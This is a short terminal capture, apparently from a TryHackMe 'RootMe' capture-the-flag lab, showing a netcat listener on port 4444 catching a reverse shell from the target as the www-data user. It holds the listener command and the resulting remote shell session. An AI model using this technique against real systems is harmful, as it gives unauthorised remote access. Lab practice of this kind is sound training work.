 ┌──(managone㉿laMachine)-[~/thm/rootme]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.142.193] from (UNKNOWN) [10.113.162.36] 41344
Linux ip-10-113-162-36 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/
Linux
 01:58:43 up 16 min,  0 users,  load average: 0.00, 0.03, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$